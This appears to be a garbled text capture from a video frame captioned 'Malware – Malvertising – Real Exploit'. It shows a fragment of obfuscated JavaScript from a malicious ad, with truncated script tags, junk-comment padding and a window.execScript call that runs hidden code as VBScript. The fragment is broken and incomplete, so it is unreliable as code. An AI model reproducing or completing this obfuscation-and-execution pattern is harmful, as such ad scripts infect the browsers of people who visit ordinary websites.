 Malware –
Malvertising – Real
Exploit
pt>
gjklfdg = true;
indow.liney = bcyt = kgjklfdg;
ipt>
pt>
f /*sidgfdfdfkdfl*/ (( /*sidgfdfdfkdfl*/ liney /*sidgfdfdfkdfl*/ ))
var a = l();
window.execScript(a, "VBscript");